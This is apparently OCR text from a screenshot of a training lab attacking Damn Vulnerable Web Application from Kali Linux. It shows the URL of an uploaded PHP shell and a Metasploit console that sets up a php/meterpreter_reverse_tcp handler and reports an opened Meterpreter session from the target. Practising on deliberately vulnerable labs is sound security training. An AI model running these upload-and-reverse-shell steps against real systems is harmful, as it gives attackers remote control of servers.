 Damn Vulnerable Web Ap
192.168.34.137/dvwa/hackab
192.168.34.137/dvwa/hackable/uploads/msfv-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/*
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD ⇒ php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.34.150
LHOST ⇒ 192.168.34.150
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.34.150:4444
[*] Meterpreter session 1 opened (192.168.34.150:4444 → 192.168.34.137:41436) at 2026-10-30 09:42:40
NetAcad Et